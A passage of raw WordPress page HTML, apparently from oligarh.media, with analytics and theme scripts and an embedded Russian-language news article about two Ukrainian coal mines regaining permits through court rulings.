/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>На угольный рынок страны возвращаются две шахты</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u0420\u044f\u0434\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u043e\u0432 \u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430 \u0433\u043e\u0442\u043e\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0441\u0440\u0430\u0437\u0443 \u0434\u0432\u0435 \u0448\u0430\u0445\u0442\u044b: \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb \u0438 \u00ab\u041d\u043e\u0432\u043e\u0433\u0440\u043e\u0434\u043e\u0432\u0441\u043a\u0430\u044f 1-3\u00bb, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430 \u0434\u043d\u044f\u0445 \u0441\u043d\u044f\u043b\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0438\u0435 \u043f\u0435\u0440\u0435\u0434 \u043d\u0430\u0447\u0430\u043b\u043e\u043c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u043c\u044b\u0441\u043b\u0430, \u043f\u0438\u0448\u0435\u0442 \u043e\u0431\u043e\u0437\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410&#8221;<\/a> \u041e\u043b\u0435\u0433 \u041a\u0443\u043b\u044c\u0431\u0438\u0434\u0430 \u0432 \u0441\u0442\u0430\u0442\u044c\u0435 <a href=\"https:\/\/oligarh.media\/2017\/10\/19\/novye-hodki-kropacheva\/\">&#8220;\u041d\u043e\u0432\u044b\u0435 \u0445\u043e\u0434\u043a\u0438 \u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432\u0430&#8221;<\/a><\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u041e\u0431\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u0440\u0438\u0434\u0443\u0442 \u043d\u0430 \u0441\u043c\u0435\u043d\u0443 \u043e\u0434\u043d\u043e\u0438\u043c\u0435\u043d\u043d\u044b\u043c \u0433\u043e\u0441\u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u043c. \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u043a\u0443\u0440\u0430\u0442\u043e\u0440 \u00ab\u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432\u00bb \u2014 \u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0439 \u00ab\u0441\u043c\u043e\u0442\u0440\u044f\u0449\u0438\u0439\u00bb \u0412\u0438\u0442\u0430\u043b\u0438\u0439 \u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432 \u0440\u0435\u0430\u043d\u0438\u043c\u0438\u0440\u0443\u0435\u0442 \u0431\u0438\u0437\u043d\u0435\u0441-\u043f\u043b\u0430\u043d \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430-\u043c\u043b\u0430\u0434\u0448\u0435\u0433\u043e, \u043f\u0440\u043e\u0432\u0430\u043b\u0438\u0432\u0448\u0438\u0439\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u0431\u0435\u0433\u0441\u0442\u0432\u0430 \u0435\u0433\u043e \u043e\u0442\u0446\u0430 \u0432 \u0420\u043e\u0441\u0441\u0438\u044e, \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430.<\/p>\n<p style=\"text-align: justify;\">&#8220;\u041e\u0431\u0435 \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 &#8211; \u041e\u041e\u041e \u00ab\u0428\u0430\u0445\u0442\u0430 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb \u0438 \u041e\u041e\u041e \u00ab\u0428\u0430\u0445\u0442\u0430 \u00ab\u041d\u043e\u0432\u043e\u0433\u0440\u043e\u0434\u043e\u0432\u0441\u043a\u0430\u044f 1-3\u00bb &#8211; \u0432 2012 \u0433\u043e\u0434\u0443 \u0432\u0445\u043e\u0434\u0438\u043b\u0438 \u0432 \u043e\u0440\u0431\u0438\u0442\u0443 \u0441\u0442\u0430\u0440\u0448\u0435\u0433\u043e \u0441\u044b\u043d\u0430 \u0442\u043e\u0433\u0434\u0430\u0448\u043d\u0435\u0433\u043e \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0412\u0438\u043a\u0442\u043e\u0440\u0430 \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430, &#8211; \u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442 \u041e\u043b\u0435\u0433 \u041a\u0443\u043b\u044c\u0431\u0438\u0434\u0430. &#8211;\u00a0 \u0410 \u043d\u0435\u0437\u0430\u0434\u043e\u043b\u0433\u043e \u0434\u043e \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0441\u043f\u0435\u0446\u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb \u0438 \u00ab\u041d\u043e\u0432\u043e\u0433\u0440\u043e\u0434\u043e\u0432\u0441\u043a\u0430\u044f 1-3\u00bb \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438 \u0441 \u043e\u0434\u043d\u043e\u0438\u043c\u0435\u043d\u043d\u044b\u043c\u0438 \u0433\u043e\u0441\u0448\u0430\u0445\u0442\u0430\u043c\u0438 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f \u043e\u0431 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435\u0434\u0440\u0430\u043c\u0438, \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u043b\u0438\u0441\u044c \u0432\u044b\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u0440\u043e\u043b\u0438 \u043c\u0435\u0446\u0435\u043d\u0430\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0432 \u0447\u0430\u0441\u0442\u043d\u044b\u043c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0440\u0430\u0431\u043e\u0442\u0435 \u0432 \u0438\u0445 \u0448\u0430\u0445\u0442\u043d\u044b\u0445 \u043f\u043e\u043b\u044f\u0445&#8221;.<\/p>\n<p style=\"text-align: justify;\">\u041e\u0434\u043d\u0430\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u0431\u0435\u0433\u0441\u0442\u0432\u0430\u00a0 \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430 \u0432 \u0420\u043e\u0441\u0441\u0438\u044e \u0443 \u043d\u0438\u0445\u00a0 \u043e\u043a\u0430\u0437\u0430\u043b\u0441\u044f \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0442 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043a\u0430\u043d\u0430\u043b \u0441\u0431\u044b\u0442\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u2013 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u00ab\u0426\u0435\u043d\u0442\u0440\u044d\u043d\u0435\u0440\u0433\u043e\u00bb \u043f\u0435\u0440\u0435\u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043b\u0430\u0441\u044c \u043d\u0430 \u0437\u0430\u043a\u0443\u043f\u043a\u0438 \u0443\u0433\u043b\u044f \u0443 \u0448\u0430\u0445\u0442\u044b \u00ab\u041a\u0440\u0430\u0441\u043d\u043e\u043b\u0438\u043c\u0430\u043d\u0441\u043a\u0430\u044f\u00bb. \u0410 \u0435\u0449\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0437\u0436\u0435 \u043d\u0430 \u0448\u0430\u0445\u0442\u044b \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb \u0438 \u00ab\u041d\u043e\u0432\u043e\u0433\u0440\u043e\u0434\u043e\u0432\u0441\u043a\u0430\u044f 1-3\u00bb \u043f\u0440\u0438\u0448\u043b\u0438 \u0441 \u0432\u043d\u0435\u043f\u043b\u0430\u043d\u043e\u0432\u043e\u0439 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u043e\u0439 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0432\u0435\u0437\u0434\u0435\u0441\u0443\u0449\u0435\u0439 \u0413\u043e\u0441\u0433\u0435\u043e\u0441\u043b\u0443\u0436\u0431\u044b.<\/p>\n<p style=\"text-align: justify;\">\u00ab\u0411\u044b\u043b\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e, \u0447\u0442\u043e \u0441 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2014 \u0433. \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0430\u0442\u044b \u043f\u0440\u0435\u043a\u0440\u0430\u0442\u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0433\u043e\u0440\u043d\u044b\u0445 \u0432\u044b\u0440\u0430\u0431\u043e\u0442\u043e\u043a \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0438 \u0443\u0433\u043b\u044f. \u0422\u0430\u043a\u0436\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0430\u0442\u044b \u0437\u0430\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0440\u0430\u0431\u043e\u0442\u00bb, \u2014 \u0442\u0430\u043a\u0438\u0435 \u0432\u044b\u0432\u043e\u0434\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u0432 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445, \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043e \u0438\u0442\u043e\u0433\u0430\u043c \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-2061583954691b4ea391c75\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">&#8220;\u0412\u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0438 \u043e\u043d\u0438 \u043b\u044f\u0433\u0443\u0442 \u0432 \u043f\u0440\u0435\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u043c\u0438 \u0413\u043e\u0441\u0433\u0435\u043e\u0441\u043b\u0443\u0436\u0431\u0430 \u043e\u0431\u044f\u0437\u0430\u043b\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430 \u0443\u0441\u0442\u0440\u0430\u043d\u0438\u0442\u044c \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f. \u041d\u043e \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u0430\u044f \u0437\u0430\u0434\u0430\u0447\u0430 \u043d\u0435 \u0431\u044b\u043b\u0430 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0430, \u0432 \u043d\u043e\u044f\u0431\u0440\u0435 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430 \u043d\u0430 \u0441\u0432\u0435\u0442 \u043f\u043e\u044f\u0432\u0438\u043b\u043e\u0441\u044c \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0441\u043f\u0435\u0446\u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u0432\u044b\u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u0431\u043e\u0438\u043c \u041e\u041e\u041e&#8221;, &#8211; \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442.<\/p>\n<p style=\"text-align: justify;\">\u041d\u043e \u0432\u0441\u043a\u043e\u0440\u0435 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c.<\/p>\n<p style=\"text-align: justify;\">&#8220;\u041e\u0441\u0435\u043d\u044c\u044e \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u044e\u0440\u0438\u0441\u0442\u044b \u0447\u0430\u0441\u0442\u043d\u044b\u0445 \u0448\u0430\u0445\u0442 \u043e\u0431\u0440\u0430\u0442\u0438\u043b\u0430\u0441\u044c \u0432 \u0441\u0443\u0434 \u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u043e\u0431\u044f\u0437\u0430\u0442\u044c \u0413\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0441\u043b\u0443\u0436\u0431\u0443 \u0433\u0435\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u043d\u0435\u0434\u0440 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u044f, &#8211; \u043f\u0438\u0448\u0435\u0442 \u041e\u043b\u0435\u0433 \u041a\u0443\u043b\u044c\u0431\u0438\u0434\u0430. &#8211; \u0410 \u0432 \u0444\u0435\u0432\u0440\u0430\u043b\u0435 2017 \u0433. \u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0441\u0443\u0434 \u041a\u0438\u0435\u0432\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u043f\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u043c\u0438 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0438\u043b \u0438\u0441\u043a\u0438, \u0430 \u0435\u0449\u0435 \u0447\u0435\u0440\u0435\u0437 \u043c\u0435\u0441\u044f\u0446 \u044d\u0442\u0438 \u0432\u0435\u0440\u0434\u0438\u043a\u0442\u044b \u0443\u0437\u0430\u043a\u043e\u043d\u0438\u043b \u041a\u0438\u0435\u0432\u0441\u043a\u0438\u0439 \u0430\u043f\u0435\u043b\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u043c\u0438\u043d\u0441\u0443\u0434&#8221;.<\/p>\n<p style=\"text-align: justify;\">\u0418 \u043d\u0430\u043a\u043e\u043d\u0435\u0446,\u00a0\u0434\u0432\u0435 \u043d\u0435\u0434\u0435\u043b\u0438 \u043d\u0430\u0437\u0430\u0434, 4 \u043e\u043a\u0442\u044f\u0431\u0440\u044f, \u0412\u044b\u0441\u0448\u0438\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0441\u0443\u0434 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u043b\u0441\u044f \u0441 \u0432\u044b\u0432\u043e\u0434\u0430\u043c\u0438 \u043d\u0438\u0436\u0435\u0441\u0442\u043e\u044f\u0449\u0438\u0445 \u0438\u043d\u0441\u0442\u0430\u043d\u0446\u0438\u0439, \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0432 \u0442\u043e\u0447\u043a\u0443 \u0432 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0435 \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u0447\u0430\u0441\u0442\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u043a \u0434\u043e\u0431\u044b\u0447\u0435 \u0443\u0433\u043b\u044f \u0432 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043f\u043e\u043b\u044f\u0445.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u0447\u0438\u0442\u0430\u0439\u0442\u0435 <a href=\"https:\/\/oligarh.media\/2017\/10\/19\/novye-hodki-kropacheva\/\">\u0437\u0434\u0435\u0441\u044c<\/a>.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435, \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e,\u00a0<a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2017\/10\/04\/zachem-kropachevu-ooo-krasnolimanskoe\/\">\u0437\u0430\u0447\u0435\u043c \u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432\u0443 \u041e\u041e\u041e \u00ab\u041a\u0440\u0430\u0441\u043d\u043e\u043b\u0438\u043c\u0430\u043d\u0441\u043a\u043e\u0435\u00bb<\/a><\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script 